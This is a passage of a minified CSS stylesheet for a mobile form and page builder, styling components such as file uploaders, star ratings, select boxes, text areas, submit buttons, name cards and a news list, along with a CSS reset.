.content{-webkit-flex-shrink:1;flex-shrink:1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.r-alert .r-formview-dialog .view-body .common-row:not(:last-of-type){margin-bottom:6px}.r-alert .r-formview-dialog .view-body .star-list{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex}.r-alert .r-formview-dialog .view-body .star-list li{display:-webkit-box;display:-webkit-flex;display:flex;margin-right:.06rem;height:.2rem;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.r-alert .r-formview-dialog .view-body .star-list li svg{width:.16rem;height:.16rem}.r-alert .r-formview-dialog .view-body .file-view{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-flow:wrap;flex-flow:wrap;max-width:3rem}.r-alert .r-formview-dialog .view-body .file-view .file-box{margin-right:.05rem;width:.5rem}.r-alert .r-formview-dialog .view-body .file-view .file-box img{width:.5rem;height:.5rem;object-fit:contain}.r-alert .r-formview-dialog .view-body .file-view .file-box span{display:block;width:100%;font-size:.12rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.r-alert .r-formview-dialog .view-footer .tips{display:block;font-size:14px;color:#999;padding-top:6px;margin-bottom:10px}.r-alert .r-formview-dialog .view-footer .view-button{width:calc(100% - 14px);margin:0 auto;height:44px;border-radius:30px;line-height:44px;font-weight:600;font-size:16px;color:#fff;background:#477ef5}
.form-viewer-inlne-page-container{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1040}.form-viewer-inlne-page-container .form-inline-page-cmp-container{position:relative;width:3.2rem;height:100%;margin:0 auto}.form-viewer-inlne-page-container .view-body{width:2.2613rem;height:2.048rem;text-align:left;font-size:14px;line-height:20px;color:#999;overflow-x:auto}.form-viewer-inlne-page-container .view-body .common-row{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.form-viewer-inlne-page-container .view-body .common-row .title{max-width:138px;-webkit-flex-shrink:0;flex-shrink:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.form-viewer-inlne-page-container .view-body .common-row .content{-webkit-flex-shrink:1;flex-shrink:1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.form-viewer-inlne-page-container .view-body .common-row:not(:last-of-type){margin-bottom:6px}.form-viewer-inlne-page-container .view-body .star-list{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex}.form-viewer-inlne-page-container .view-body .star-list li{display:-webkit-box;display:-webkit-flex;display:flex;margin-right:.06rem;height:.2rem;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.form-viewer-inlne-page-container .view-body .star-list li svg{width:.16rem;height:.16rem}.form-viewer-inlne-page-container .view-body .file-view{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-flow:wrap;flex-flow:wrap;max-width:3rem}.form-viewer-inlne-page-container .view-body .file-view .file-box{margin-right:.05rem;width:.5rem}.form-viewer-inlne-page-container .view-body .file-view .file-box img{width:.5rem;height:.5rem;object-fit:contain}.form-viewer-inlne-page-container .view-body .file-view .file-box span{display:block;width:100%;font-size:.12rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.form-viewer-inlne-page-container .view-footer .view-button{width:calc(100% - 14px);margin:0 auto;height:44px;border-radius:30px;line-height:44px;font-weight:600;font-size:16px;color:#fff;background:#477ef5}.form-viewer-inlne-page-container .tips{display:block;font-size:14px;color:#999;padding-top:20px;margin-bottom:10px;text-align:center}.form-inline-page-container .content-box{position:absolute}.form-inline-page-mask-wrapper{position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.75);-webkit-transition:all .3s ease;transition:all .3s ease}
.form-item-wrapper{position:relative;height:100%;width:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column}.form-item-wrapper .form-label{word-break:break-all}.form-item-wrapper .form-label .text-group-container{width:100%}.form-item-wrapper .form-label .text{height:auto!important}.form-item-wrapper .form-label.required .text:before{content:"* ";height:100%;display:contents;margin-right:3px;color:red}.form-item-wrapper .form-control{-webkit-box-flex:1;-webkit-flex:1;flex:1}
.cmp.cmp-picture-in-picture .picture-in-picture-container{position:relative;width:100%;height:100%;overflow:hidden}.cmp.cmp-picture-in-picture .picture-in-picture-container .screen-wrapper{position:absolute;width:100%;height:100%;visibility:hidden;overflow:hidden}.cmp.cmp-picture-in-picture .picture-in-picture-container .screen-wrapper.active{visibility:visible}.cmp.cmp-picture-in-picture .picture-in-picture-container .cmp.cmp-btn.play-btn-container img{pointer-events:none}
.cmp.progress-bar .group{width:100%;height:100%}
.cmp.cmp-qrcode .qrcode-component{position:relative;width:100%;height:100%;overflow:hidden}.cmp.cmp-qrcode .qrcode-component .inner-image{position:absolute;left:0;top:0;width:100%;height:100%;outline:1px solid transparent}
.selection-list{position:relative;width:100%;height:100%;overflow:hidden}.selection-list .bg-iamge-container{position:absolute;width:100%;height:100%;overflow:hidden}.selection-list .bg-iamge-container .bg-image{position:absolute}.selection-list .selection-list-wrapper{width:100%;height:100%;overflow:hidden}.selection-list .selection-list-wrapper .option{position:absolute;overflow:hidden}.selection-list .switch-selection-list{width:100%;height:100%;position:relative}.selection-list .switch-selection-list .switch-option-container{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);overflow:hidden}.selection-list .switch-selection-list .switch-option-container .option-list{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;position:absolute;top:0}.selection-list .switch-selection-list .switch-option-container .option-list.set-transition{-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.selection-list .switch-selection-list .switch-option-container .option-list .option{position:relative;left:0;top:0;width:100%;height:100%}.selection-list .switch-selection-list .switch-arrow-image:active{background:#f0f0f0}.selection-list .click-selection-image img,.selection-list .switch-selection-image img{object-fit:contain}
.display-list{position:relative;width:100%;height:100%;overflow:hidden}.display-list .container-wrapper{display:grid}.display-list .container-wrapper.text-horizontal-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.display-list .container-wrapper.text-horizontal-wrapper .display-list-text-wrapper{-webkit-flex-shrink:0;flex-shrink:0}.display-list .display-list-img-wrapper,.display-list .display-list-text-wrapper,.display-list .display-list-textImg-wrapper{position:relative;overflow:hidden}.display-list .display-list-img-wrapper:last-child,.display-list .display-list-text-wrapper:last-child,.display-list .display-list-textImg-wrapper:last-child{margin-right:0!important}.display-list .display-list-img-wrapper img,.display-list .display-list-text-wrapper img,.display-list .display-list-textImg-wrapper img{object-fit:contain}.display-list .display-list-text-horizontal{display:inline-block;position:unset!important;width:auto!important;-webkit-transform:unset!important;transform:unset!important}.display-list .bg-iamge-container{position:absolute;left:0;top:0;width:100%;height:100%}.display-list .bg-iamge-container .bg-image{position:absolute}.display-list .bg-iamge-container .container-mask{position:absolute;left:0;top:0;width:100%;height:100%}
.cmp.cmp-textarea .animate-wrapper{border-radius:0!important}.cmp.cmp-textarea .textarea-container{position:relative;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:flex;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column;flex-flow:column}.cmp.cmp-textarea .textarea-container .textarea{width:100%!important;height:100%!important;box-sizing:border-box!important;overflow:hidden!important}.cmp.cmp-textarea .textarea-container .textarea .textarea-box{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column;flex-flow:column;-webkit-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;width:100%;height:100%}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .required-start{position:absolute;color:red;top:.13rem;left:.07rem;font-size:.14rem}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1;height:0;overflow:inherit}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content{position:relative;width:100%;height:100%}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col{padding:.09rem .15rem .2rem;width:100%;text-align:justify;border:none;min-height:100%;position:absolute;line-height:1.5;overflow:hidden}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col::-webkit-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col::-moz-placeholder{color:inherit;opacity:.54}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col:-ms-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col:-moz-placeholder{color:inherit;opacity:.54}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .suffix{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;width:100%;height:20px;font-size:.12rem;bottom:0;right:0;color:#b2b2b2}
.cmp.cmp-submit *{line-height:1}.cmp.cmp-submit.submitted .old-submit-wrapper{border-color:#aaa!important;background-color:#aaa!important;box-shadow:none!important;color:#fff!important;cursor:not-allowed}.cmp.cmp-submit .submit-wrapper{overflow:hidden;width:100%;height:100%;outline:none;text-align:center;cursor:pointer}.cmp.cmp-submit .animate-wrapper{background-color:initial!important}.r-alert .submit-success{margin-top:-35px}.r-alert .submit-success svg{width:.58rem}
.cmp.cmp-star *{line-height:1.2}.cmp.cmp-star .star-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column;flex-flow:column;width:100%;height:100%}.cmp.cmp-star .star-wrapper .required-star{position:absolute;top:calc(50% - .06rem);left:.06rem;color:red;font-size:.14rem}.cmp.cmp-star .star-wrapper .star-title{position:relative;-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;padding:.1rem .15rem;min-height:.4rem;border-top:none!important;border-right:none!important;border-left:none!important;border-bottom-right-radius:0!important;border-bottom-left-radius:0!important;word-break:break-all;font-size:.16rem!important}.cmp.cmp-star .star-wrapper .star-list,.cmp.cmp-star .star-wrapper .star-title{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.cmp.cmp-star .star-wrapper .star-list{-webkit-box-flex:1;-webkit-flex:1;flex:1;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding:.1rem 25% .1rem .1rem;width:100%}.cmp.cmp-star .star-wrapper .star-list .star-item{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;padding:.05rem;-webkit-transform:translateZ(0);transform:translateZ(0)}.cmp.cmp-star .star-wrapper .star-list .star-item.active{-webkit-animation:starScaleIn .2s ease;animation:starScaleIn .2s ease}.cmp.cmp-star .star-wrapper .star-list .star-item svg{width:.2rem;height:.2rem}@-webkit-keyframes starScaleIn{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes starScaleIn{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}
.cmp.cmp-select *{line-height:1.2}.cmp.cmp-select .select-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;width:100%;height:100%;border:none!important;background:transparent!important}.cmp.cmp-select .select-wrapper .selector{position:relative;height:100%}.cmp.cmp-select .select-wrapper .selector .required-star{position:absolute;top:calc(50% - .06rem);left:.07rem;color:red;font-size:.14rem}.cmp.cmp-select .select-wrapper .selector .down-arrow{position:absolute;top:50%;right:.08rem;display:inline-block;margin-top:-.03rem;width:0;height:0;border-width:.06rem .04rem 0!important;border-style:solid;border-right-color:transparent!important;border-bottom-color:transparent!important;border-left-color:transparent!important}.cmp.cmp-select .select-wrapper .selector select{padding:0 .25rem 0 .15rem;width:100%;height:100%;outline:none;-webkit-appearance:none;appearance:none}.cmp.cmp-select .select-wrapper .selector select option{overflow:hidden;width:100%;text-overflow:ellipsis;white-space:nowrap}
.cmp.cmp-fileUploader .animate-wrapper{border-radius:0!important}.cmp.cmp-fileUploader .uploader{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;width:100%!important}.cmp.cmp-fileUploader .uploader .uploader-title-start{position:absolute;left:.07rem;font-size:.14rem}.cmp.cmp-fileUploader .uploader .uploader-title{display:block;height:.4rem;line-height:.4rem;padding:0 .15rem;border-bottom:1px solid #c1c2c3;color:#6e6e6e;overflow:hidden;text-overflow:ellipsis}.cmp.cmp-fileUploader .uploader .uploader-title .uploader-title-text{font-size:.16rem}.cmp.cmp-fileUploader .uploader .uploader-title span{margin-right:.1rem;color:red}.cmp.cmp-fileUploader .uploader .upload-scroll-view{position:relative;overflow:hidden;height:.98rem;padding:.15rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;flex-direction:row;box-sizing:border-box}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .upload-btn{position:relative;width:.5rem;height:.68rem;background:#f6f6f6;border-radius:2px;background-image:url([data-uri]);background-size:50% 50%;background-position:50% 50%;background-repeat:no-repeat}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .upload-btn-hidden{display:none}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col:last-child{margin-right:30px}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col .previwe-container{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;width:.5rem;height:.68rem;margin-left:.15rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col .previwe-container .preview-container-name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:.18rem;font-size:.12rem;line-height:.18rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col .previwe-container .preview-content{position:relative;width:.5rem;height:.5rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col .previwe-container .preview-content img{border:1px solid #ececec;width:.5rem;height:.5rem;object-fit:contain;border-radius:2px}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col .previwe-container .preview-content span{position:absolute;top:.34rem;left:0;display:block;width:100%;height:.16rem;background:rgba(0,0,0,.6);font-size:.1rem;line-height:.16rem;text-align:center;color:#fff}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col .previwe-container .preview-close-btn{position:absolute;top:-.06rem;left:.42rem;width:.14rem;z-index:9999999}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area::-webkit-scrollbar{display:none}.cmp.cmp-fileUploader .uploader .upload-tips-area{padding:0 .15rem .15rem;font-size:.12rem;color:#999;text-align:justify}
.cmp.cmp-choose{display:block;width:100%;height:100%;background-color:initial}.cmp.cmp-choose *{line-height:1.2}.cmp.cmp-choose .choose-wrapper{display:block;overflow:hidden;width:100%;height:100%}.cmp.cmp-choose .required-star{position:absolute;top:calc(50% - .06rem);left:.06rem;color:red;font-size:.14rem}.cmp.cmp-choose .choose-title{position:relative;padding:.1rem .15rem;min-height:.41rem;width:100%;border-top:none!important;border-right:none!important;border-left:none!important;border-radius:0!important;color:inherit;word-break:break-all;font-size:.16rem!important;background-color:unset!important}.cmp.cmp-choose .choose-option-list{padding:.15rem;width:100%;border:none!important;border-radius:0!important}.cmp.cmp-choose .choose-option-list li+li{margin-top:.13rem}.cmp.cmp-choose .choose-option-list .choose-option{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;color:inherit;font-size:0;cursor:pointer;-webkit-user-select:none;user-select:none}.cmp.cmp-choose .choose-option-list .choose-option.active .check-btn .dot{opacity:1;-webkit-animation:chooseScaleIn .2s ease;animation:chooseScaleIn .2s ease;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.cmp.cmp-choose .choose-option-list .choose-option .check-btn{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:.16rem;height:.16rem;border-width:.01rem;border-style:solid;vertical-align:top}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.radio-btn{border-radius:50%}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.radio-btn .dot{width:60%;height:60%;border-radius:50%;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.checkbox{border-radius:.02rem}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.checkbox .dot{position:relative;opacity:0}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.checkbox .dot:after{position:absolute;top:-.04rem;left:-.05rem;display:inline-block;width:.1rem;height:.05rem;border-style:solid;border-color:inherit;border-width:0 0 .02rem .02rem;border-radius:.01rem;content:"";-webkit-transform:translateZ(0) rotate(-50deg);transform:translateZ(0) rotate(-50deg)}.cmp.cmp-choose .choose-option-list .choose-option .option-label{-webkit-box-flex:1;-webkit-flex:1;flex:1;padding-left:.08rem;word-break:break-all;font-size:.14rem}@-webkit-keyframes chooseScaleIn{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes chooseScaleIn{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}
.dynamic-search-list{position:absolute;left:0;width:100%;z-index:11111;margin-top:.05rem;max-height:1.8rem;overflow-y:auto;background-color:#fff;border-radius:5px;border:.01rem solid #c1c2c3}.dynamic-search-list .dynamic-search-list-item{padding:0 .15rem;font-size:.12rem;font-weight:400;color:#333;line-height:.17rem}.dynamic-search-list .dynamic-search-list-item:last-of-type .dynamic-search-list-item-text{border-bottom:none}.dynamic-search-list .dynamic-search-list-item:not(.empty):hover{background-color:#eee}.dynamic-search-list .dynamic-search-list-item .dynamic-search-list-item-text{padding:.1rem 0;border-bottom:.01rem solid #eee}
.cmp.cmp-dynamicSearch *{line-height:1.2}.cmp.cmp-dynamicSearch .dynamic-search-wrapper{width:100%;height:100%}.cmp.cmp-dynamicSearch .selector{position:relative;height:100%}.cmp.cmp-dynamicSearch .selector-input{width:100%;height:100%;padding:0 .25rem 0 .1rem;outline:none;-webkit-appearance:none;appearance:none;background-color:#fff;position:absolute;top:0;right:0;bottom:0;left:0}.cmp.cmp-dynamicSearch .required-star{position:absolute;top:calc(50% - .06rem);left:.07rem;color:red;font-size:.14rem}.cmp.cmp-dynamicSearch .down-arrow{position:absolute;top:50%;right:.08rem;display:inline-block;margin-top:-.03rem;width:0;height:0;border-color:transparent;border-style:solid;border-width:.06rem .04rem 0}
.cmp.cmp-input *{line-height:1.5}.cmp.cmp-input .phone-tips{font-family:Microsoft YaHei;position:absolute;top:50%;right:.16rem;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#f75a53;font-size:.09rem}.cmp.cmp-input .input-wrapper-deprecated{position:relative;display:block;overflow:hidden;width:100%;height:100%;text-indent:0!important}.cmp.cmp-input .input-wrapper-deprecated .verify-button{position:absolute;-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%;right:.04rem;font-size:.12rem;height:.32rem;width:.78rem;color:#fff}.cmp.cmp-input .input-wrapper-deprecated .input-inner{width:100%;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.cmp.cmp-input .required-star{position:absolute;top:calc(50% - .05rem);left:.06rem;color:red;font-size:.14rem;line-height:1}.cmp.cmp-input input{display:block;padding:.05rem .15rem;width:100%;height:100%;outline:none;border:none;background-color:initial;color:inherit;text-overflow:ellipsis}.cmp.cmp-input input[type=number]::-webkit-inner-spin-button,.cmp.cmp-input input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none}.cmp.cmp-input input::-webkit-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-input input::-moz-placeholder{color:inherit;opacity:.54}.cmp.cmp-input input:-ms-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-input input:-moz-placeholder{color:inherit;opacity:.54}
.dialog-page{position:absolute;left:0;top:0;right:0;bottom:0;margin:0 auto;z-index:1020}
.loading-app{position:relative;height:calc(100% + 1.5rem);margin:-1.5rem auto 0}.loading-app.loading-app-preview{height:100%;margin:0}.loading-app .text{position:static;bottom:0;left:0;-webkit-transform:none;transform:none;color:transparent;font-size:unset}.loading-app .e-page-bg-image img{display:block}.loading-app .cmp-progressbar .animate-wrapper{overflow:visible}
abbr,address,article,aside,audio,b,blockquote,body,canvas,caption,cite,code,dd,del,details,dfn,div,dl,dt,em,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,p,pre,q,samp,section,small,span,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,ul,var,video{font-size:100%;vertical-align:initial;background:transparent;outline:none}blockquote,body,button,code,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,input,legend,li,menu,ol,p,pre,td,textarea,th,ul{margin:0;padding:0}body{line-height:1}h1,h2,h3,h4,h5,h6{font-weight:400;font-size:100%}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}a{margin:0;padding:0;font-size:100%;text-decoration:none;vertical-align:initial;background:transparent;-webkit-text-decoration-skip:objects}ins{text-decoration:none}ins,mark{color:#000;background-color:#ff9}mark{font-weight:700;font-style:italic}del{text-decoration:line-through}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}table{border-collapse:collapse;border-spacing:0}hr{display:block;height:1px;margin:1em 0;padding:0;border:0;border-top:1px solid #ccc}input,select,textarea{font-weight:inherit;font-size:inherit;font-family:inherit;vertical-align:middle}a,button,input{-webkit-tap-highlight-color:rgba(255,0,0,0)}a,img{-webkit-touch-callout:none}em,i{font-style:normal}*,:after,:before{box-sizing:border-box}button,input[type=submit],input[type=text],textarea{-webkit-appearance:none;appearance:none}input::-ms-clear,input[type=password]::-ms-reveal{display:none}button::-moz-focus-inner,input[type=button]::-moz-focus-inner,input[type=reset]::-moz-focus-inner,input[type=submit]::-moz-focus-inner{padding:0;border-style:none}button:-moz-focusring,input[type=button]:-moz-focusring,input[type=reset]:-moz-focusring,input[type=submit]:-moz-focusring{outline:1px dotted ButtonText}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}::-moz-placeholder{color:#999;opacity:1}::-ms-placeholder{color:#999}::-webkit-input-placeholder{color:#999}::placeholder{color:#999}.clearfix:after{display:block;clear:both;height:0;overflow:hidden;visibility:hidden;content:"."}.pull-left{float:left}.pull-right{float:right}.hide{display:none!important}body,html{width:100%;height:100%;min-height:100%}body{scrollbar-track-color:transparent;scrollbar-face-color:hsla(0,0%,58.4%,.9);scrollbar-arrow-color:hsla(0,0%,58.4%,.9)}::-webkit-scrollbar{-webkit-appearance:none;width:4px;height:3px}::-webkit-scrollbar-button{display:none}::-webkit-scrollbar-thumb{border-radius:4px;background-color:hsla(0,0%,58.4%,.9)}::-webkit-scrollbar-corner,::-webkit-scrollbar-track{background-color:initial}::-webkit-resizer{background-color:initial}body{text-size-adjust:100%!important}.root,body{-webkit-text-size-adjust:100%!important}.root{position:fixed;overflow:hidden;-webkit-user-select:none;user-select:none;vertical-align:middle;color:#000;background:#fff;font:16px PingFang SC,Microsoft Yahei,Lato,Helvetica Neue,Arial,SimSun,Helvetica,STHeiTi,Roboto Regular,Roboto,Droid Sans,sans-serif;-webkit-touch-callout:none;-webkit-overflow-scrolling:touch;scroll-behavior:smooth}.root.enable-user-select{-webkit-user-select:auto;user-select:auto}.container{position:relative;overflow:hidden;height:100%;margin:0 auto}.hoc-wrapper{width:100%;height:100%;border:none;outline:none;box-shadow:none}.capture ::-webkit-scrollbar{width:0}.r-picker{border:2px solid #ff8533;pointer-events:none}.r-picker,.r-picker-hover,.r-picker.fixed{position:absolute}.r-picker-hover{border:1px dashed #aaa;pointer-events:none}.r-picker-hover.fixed{position:absolute}.r-alert{-webkit-tap-highlight-color:transparent}img{-webkit-user-select:none;user-select:none}
.state-layer{position:absolute;top:2.7rem;left:0;right:0;bottom:0;-webkit-box-align:center;-webkit-align-items:center;align-items:center;z-index:9999999;background-color:#fff}.state-layer .close-img{height:130px;width:100%;background-position:top;background-size:contain;background-repeat:no-repeat}.state-layer .state-show{font-size:18px;color:#333;margin-top:-10px;text-align:center;white-space:pre-line}.state-layer .contact-admin{font-size:18px;color:#333;text-align:center;margin-top:10px}
.error-page{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;margin-top:28px}.error-page .home-button{width:180px;height:36px;box-sizing:initial;text-align:center;color:#ff6b00;border:1px solid #ff6b00;-webkit-box-align:center;-webkit-align-items:center;align-items:center;border-radius:100px;line-height:36px;font-size:14px}
.theme_normal{position:relative;margin:16px;padding:24px 16px;display:-webkit-box;display:-webkit-flex;display:flex;border-radius:5px}.theme_normal img{width:64px;height:64px;border-radius:32px}.theme_normal .namecard-info{-webkit-box-flex:1;-webkit-flex:1;flex:1;padding-left:16px;overflow:hidden}.theme_normal .namecard-info .title{font-size:16px;font-weight:500;color:#333;line-height:22px}.theme_normal .namecard-info .job{position:relative;width:100%;display:-webkit-box;display:-webkit-flex;display:flex;margin-top:8px;font-size:12px;font-weight:400;color:#666;line-height:16px;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.theme_normal .namecard-info .job span{display:block;width:auto;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.theme_normal .namecard-info .job i{width:1px;height:10px;-webkit-transform:translateX(8px);transform:translateX(8px);background:#e1e1e1}.theme_normal .namecard-info .job i+span{margin-left:17px}.theme_normal .namecard-info a{display:block;width:108px;border-radius:3px;height:17px;font-size:12px;font-weight:400;width:128px;height:27px;color:#fff;line-height:17px;text-align:center;line-height:27px;margin-top:8px}.theme_normal .desk{position:absolute;width:100%;height:100%;left:0;top:0;opacity:.1;z-index:-1}.theme_normal .desk:after{content:"";box-sizing:initial;display:block;position:absolute;bottom:-10px;left:20px;width:0;height:0;border-right:8px solid transparent;border-left:8px solid transparent;border-top:10px solid;border-top-color:inherit}.theme_small{width:100%;height:52px;margin:0;padding:8px 16px;box-shadow:0 2px 4px 0 rgba(0,0,0,.04);display:-webkit-box;display:-webkit-flex;display:flex}.theme_small img{width:36px;height:36px;border-radius:18px}.theme_small .namecard-info{padding-left:8px;overflow:hidden}.theme_small .namecard-info .title{font-size:14px;font-weight:400;color:#333;line-height:20px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.theme_small .namecard-info .short-title{margin-right:34px}.theme_small .namecard-info .job{position:relative;width:100%;display:-webkit-box;display:-webkit-flex;display:flex;margin-top:2px;font-size:10px;font-weight:400;color:#999;line-height:14px;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.theme_small .namecard-info .job span{display:block;width:auto;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.theme_small .namecard-info .job i{width:1px;height:10px;-webkit-transform:translateX(8px);transform:translateX(8px);background:#e1e1e1}.theme_small .namecard-info .job i+span{margin-left:17px}.theme_small .namecard-info a{position:absolute;right:16px;top:10px;font-size:12px;font-weight:400;color:#999;line-height:16px}.theme_small .namecard-info a .more-icon{position:absolute;right:-9px;top:4px;width:5px;height:8px;display:block;background-size:contain;background-repeat:no-repeat;background-image:url([data-uri])}
section.news{width:100%;height:100%}section.news .scroll-container{width:100%;height:100%;overflow-y:auto;overflow-x:hidden;pointer-events:all}section.news iframe{border:none}section.news .activity{width:100%;height:auto;padding:16px 0}section.news .activity-category{font-size:20px;font-weight:500;color:#333;line-height:28px;padding-left:16px}section.news .activity-item{display:block;display:-webkit-box;display:-webkit-flex;display:flex;margin-top:16px;margin-left:16px;padding-bottom:16px;border-bottom:1px solid #eee}section.news .activity-item img{width:70px;height:70px;object-fit:cover;-webkit-user-select:none;user-select:none;border-radius:5px}section.news .activity-info{-webkit-box-flex:1;-webkit-flex:1;flex:1;margin-left:16px;padding-right:16px;word-break:break-all}section.news .activity-title{font-size:16px;font-weight:500;color:#333;line-height:22px;margin-top:4px}section.news .activity-desc{font-size:12px;font-weight:400;color:#999;line-height:17px;margin-top:2px}
